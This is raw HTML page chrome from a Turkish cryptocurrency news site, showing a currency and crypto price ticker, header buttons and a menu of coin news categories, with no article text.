<style id='monsterinsights-popular-posts-style-inline-css'>
.monsterinsights-popular-posts-styled.monsterinsights-widget-popular-posts.monsterinsights-widget-popular-posts-alpha .monsterinsights-widget-popular-posts-list li {background-color:rgba(239, 239, 239, 1);}.monsterinsights-popular-posts-styled.monsterinsights-widget-popular-posts.monsterinsights-widget-popular-posts-alpha .monsterinsights-widget-popular-posts-list li .monsterinsights-widget-popular-posts-title {color:rgba(40, 61, 92, 1);font-size:14px;}
/*# sourceURL=monsterinsights-popular-posts-style-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-224174 single-format-standard wp-theme-kanews wp-child-theme-kanews-child kanews-theme-by-kanthemes header-line category-7295 single-layout-flat">
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NBVFHVC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<div id="page" class="site-wrapper">
		
			<div class="site-head site-head-1">
  <div id='kanews-top' class='kanews-ticker-y hidden-mobile data-slick='{"slidesToShow":6,"responsive":[{"breakpoint":992,"settings":{"slidesToShow":3}},{"breakpoint":525,"settings":{"slidesToShow":2}}]}'><div id="kanews-loader"><div class="kanews-loader-2 kanews-loader-sm">Loading...</div></div>				
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="usd" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>USD</div><div>-0.030%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Amerikan Doları</div>
								<div class="border-danger color-danger">43,13 TRY <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="euro" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>EURO</div><div>0.250%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Euro</div>
								<div class="border-success color-success">50,36 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="eur-usd" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>EURO/USD</div><div>0.30%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Euro Amerikan Doları</div>
								<div class="border-success color-success">1,17 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="gau" width="18" height="18" />													</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>GR. ALTIN</div><div>2.30%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Gram Altın</div>
								<div class="border-success color-success">6.394,99 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBTC.svg" alt="btc" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BTC</div><div>0.70%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Bitcoin</div>
								<div class="border-success color-success">91.523,51 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCETH.svg" alt="eth" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>ETH</div><div>-0.84%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Ethereum</div>
								<div class="border-danger color-danger">3.103,31 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBCH.svg" alt="bch" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BCH</div><div>-6.04%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Bitcoin Cash</div>
								<div class="border-danger color-danger">617,61 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCXRP.svg" alt="xrp" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>XRP</div><div>-1.23%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Ripple</div>
								<div class="border-danger color-danger">2,07 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCLTC.svg" alt="ltc" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>LTC</div><div>-4.84%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Litecoin</div>
								<div class="border-danger color-danger">76,84 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBNB.svg" alt="bnb" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BNB</div><div>-0.02%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Binance Coin</div>
								<div class="border-danger color-danger">906,01 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCSOL.svg" alt="sol" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>SOL</div><div>1.44%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Solana</div>
								<div class="border-success color-success">142,05 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCAVAX.svg" alt="avax" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>AVAX</div><div>-1.02%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Avalanche</div>
								<div class="border-danger color-danger">13,76 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCADA.svg" alt="ada" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>ADA</div><div>-0.04%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Cardano</div>
								<div class="border-danger color-danger">0,39 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCDOT.svg" alt="dot" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>DOT</div><div>-1.08%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Polkadot</div>
								<div class="border-danger color-danger">2,07 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCDOGE.svg" alt="doge" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>DOGE</div><div>-0.08%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Dogecoin</div>
								<div class="border-danger color-danger">0,14 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCSHIB.svg" alt="shib" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>SHIB</div><div>-0.67%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Shiba Inu</div>
								<div class="border-danger color-danger">0,00 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
				</div>  <header id="header" class="site-header">
    <div class="site-header-wrapper header-skin-dark">
                <div class="site-subheader hidden-mobile">
    <div class="container">
      <div class="row site-row align-items-center justify-content-between">
        <div class="col">
          <div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center">
            		<div class="site-subheader-menu">
			<ul id="menu-top-nav-sol-menu" class="d-flex"><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_38909"></div></li></ul>		</div>
	          </div>
        </div>
        <div class="col-auto">
          <div class="site-subheader-right d-flex flex-wrap align-items-center">
            		<div class="site-subheader-menu">
			<ul id="menu-top-nav-menu" class="d-flex"><li id="menu-item-249520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249520"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Coin Market</span></a></li>
<li id="menu-item-249519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249519"><a href="https://koinmedya.com/canli-doviz/"><span>Canlı Döviz</span></a></li>
<li id="menu-item-249521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249521"><a href="https://koinmedya.com/emtia-fiyatlari/"><span>Emtia Fiyatları</span></a></li>
</ul>		</div>
	          </div>
        </div>
      </div>
    </div>
  </div>
      
      <div class="site-header-top">
        <div class="container">
          <div class="row site-row justify-content-between align-items-center">

            <div class="col-auto">
              <div class="site-header-top-left d-flex align-items-center gap-1">
                <button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><svg class="icon-90deg" width="28" height="28" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="bars"><path fill="currentColor" d="M5,12a1,1,0,0,0-1,1v8a1,1,0,0,0,2,0V13A1,1,0,0,0,5,12ZM10,2A1,1,0,0,0,9,3V21a1,1,0,0,0,2,0V3A1,1,0,0,0,10,2ZM20,16a1,1,0,0,0-1,1v4a1,1,0,0,0,2,0V17A1,1,0,0,0,20,16ZM15,8a1,1,0,0,0-1,1V21a1,1,0,0,0,2,0V9A1,1,0,0,0,15,8Z"></path></svg></button>
                
                <div class="site-header-logo"><a href="https://koinmedya.com/" title="KoinMedya"><img class="logo-light" src="https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png" srcset="https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png 2x, https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png 1x" alt="" width="175" height="33" /></a></div>                              </div>
            </div>

            
            <div class="col-auto col-lg">
              <div class="site-header-top-right">
                                <a href="https://accounts.binance.com/register?ref=BTR2IKW4" class="header-btn hidden-mobile" style="background-color: #1c0059">Al/Sat</a><a href="https://bit.ly/Koinmedya-Media-Kit-Dowload" class="header-btn hidden-mobile" style="background-color: #1c0059">Advertise</a>                                  <div id="site-header-search" class="kanews-ajax-search-wrapper "> <button aria-label="Arama Yap" class="header-btn-icon" data-toggle="site-header-search-wrapper"><i class="icon-search"></i></button>
		<div id="site-header-search-wrapper" class="is-hidden"><form role="search" method="get" class="site-header-search-form" action="https://koinmedya.com/">
		<input class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
		<button aria-label="Arama Yap type="submit"><span class="icon-search icon-2x"></span></button><p>Aradığınız kelimeyi yazın ve entera basın, kapatmak için esc butonuna tıklayın.</p>
		<div id="kanews-loader"></div></form><div class="kanews-popup-close-btn search-close-btn"><i class="icon-close"></i></div></div></div>                                <div class="site-header-action "><button role="button" aria-expanded="false" data-toggle="site-header-action-content" aria-label="Servisler" class="header-btn-icon"><i aria-hidden="true" class="icon-grid"></i></button><div id="site-header-action-content"><div class="site-header-action-wrapper kanews-scroll site-header-action-style1"><button data-toggle="site-header-action-content" aria-label="Kapat"><i class="icon-close"></i></button><div class="site-header-action-btn-group popular5"><div class="onjkln2">Popüler</div><a href="https://bit.ly/Koinmedya-Media-Kit-Dowload"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(107, 3, 254, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #6b03fe"><i class="icon-newspaper"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Media Kit (Download)</div><div class="site-header-action-desc truncate truncate-2">Media Kit & Reklam Fiyatları</div></div></div></a><a href="https://koinmedya.com/iletisim"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-envelope"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Contact</div><div class="site-header-action-desc truncate truncate-2">Bizimle iletişime geçin</div></div></div></a></div><div class="site-header-action-btn-group"><div class="onjkln2">Hızlı Erişim</div><a href="https://koinmedya.com/kripto-paralar-2/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-bitcoin"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Kripto Paralar</div><div class="site-header-action-desc truncate truncate-2">Kripto piyasında son durumu inceleyip fırsatları yakalayın!</div></div></div></a><a href="https://koinmedya.com/emtia-fiyatlari/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-exchange"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Emtia</div><div class="site-header-action-desc truncate truncate-2">Hisse senetlerinde son durum!</div></div></div></a><a href="https://koinmedya.com/canli-doviz/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-money"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Döviz</div><div class="site-header-action-desc truncate truncate-2">Canlı şekilde döviz kurlarını analiz edebilirsiniz.</div></div></div></a></div></div></div></div>                                <div class="kanews-notifications-item" data-user-id="0" data-new-count="" data-toggle="kanews-notifications"><button  aria-label="Bildirimler (0)."  class="kanews-notification-button header-btn-icon"><i class="icon-notifications"></i><span class="kanews-notifications-count">0</span></button><div id="kanews-notifications" class="kanews-notifications-content"><div class="kanews-notifications-header d-flex justify-content-between">Bildirimler<span class="pull-right"></span></div><div class="kanews_widget_tab_menu">
      <div class="kanews-tab">
        <ul class="nav nav-tabs d-flex flex-wrap p-0 mb-0" role="tablist" id="kanewsTab-Not">
          <li role="presentation" class="nav-item"><div class="nav-link active" id="kanewsTab-Not1x" data-toggle="tab" href="#kanewsTab-Not1" role="tab" data-controls="kanewsTab-Not1" data-selected="true">Sosyal (0)</div></li>
          <li role="presentation" class="nav-item"><div class="nav-link" id="kanewsTab-Not2x" data-toggle="tab" href="#kanewsTab-Not2" role="tab" data-controls="kanewsTab-Not2" data-selected="false">Takip (0)</div></li>
          </ul><div class="tab-content" id="kanewsTab-NotContent-1"><div class="tab-pane fade show active" id="kanewsTab-Not1" role="tabpanel" data-labelledby="kanewsTab-Not1x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div><div class="tab-pane fade" id="kanewsTab-Not2" role="tabpanel" data-labelledby="kanewsTab-Not2x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div></div></div></div></div></div>              </div>
            </div>

          </div>
        </div>
      </div>
    </div>

      </header>

  <nav id="navbar" class="site-navbar hidden-mobile navbar-skin-dark">
    <div class="site-navbar-wrapper site-navbar-wrapper-fixed">
      <div class="container">
        <div class="navbar-row">
                      <div class="col-auto no-gutter">
              <ul class="site-navbar-nav">
                <li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://koinmedya.com/"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></a></li>
              </ul>
            </div>
                    <ul id="menu-anamenu" class="site-navbar-nav"><li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a href="/"><span>Ana Sayfa</span></a></li>
<li id="menu-item-243998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-243998"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/"><span>Coin Haber</span></a>
<ul class="sub-menu">
	<li id="menu-item-244000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244000"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bitcoin-haberleri/"><span>Bitcoin Haberleri</span></a></li>
	<li id="menu-item-243999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243999"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bitcoin-cash-haberleri/"><span>Bitcoin Cash Haberleri</span></a></li>
	<li id="menu-item-244007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244007"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/ethereum-haberleri/"><span>Ethereum Haberleri</span></a></li>
	<li id="menu-item-244013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244013"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/solana-haberleri/"><span>Solana haberleri</span></a></li>
	<li id="menu-item-244001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244001"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bnb-haberleri/"><span>BNB Haberleri</span></a></li>
	<li id="menu-item-244002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244002"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/cardano-haberleri/"><span>Cardano Haberleri</span></a></li>
	<li id="menu-item-244003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244003"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/chainlink-haberleri/"><span>Chainlink Haberleri</span></a></li>
	<li id="menu-item-244004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244004"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/dash-haberleri/"><span>DASH Haberleri</span></a></li>
	<li id="menu-item-244005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244005"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/eos-haberleri/"><span>EOS Haberleri</span></a></li>
	<li id="menu-item-244006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244006"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/etc-haberleri/"><span>ETC Haberleri</span></a></li>
	<li id="menu-item-244008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244008"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/iota-haberleri/"><span>IOTA Haberleri</span></a></li>
	<li id="menu-item-244009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244009"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/litecoin-haberleri/"><span>Litecoin Haberleri</span></a></li>
	<li id="menu-item-244010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244010"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/monero-haberleri/"><span>Monero Haberleri</span></a></li>
	<li id="menu-item-244011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244011"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/neo-haberleri/"><span>NEO Haberleri</span></a></li>
	<li id="menu-item-244012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244012"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/ripple-haberleri/"><span>Ripple Haberleri</span></a></li>
	<li id="menu-item-244014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244014"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/stellar-haberleri/"><span>Stellar Haberleri</span></a></li>
	<li id="menu-item-244015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244015"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/tezos-haberleri/"><span>Tezos Haberleri</span></a></li>
</ul>
</li>
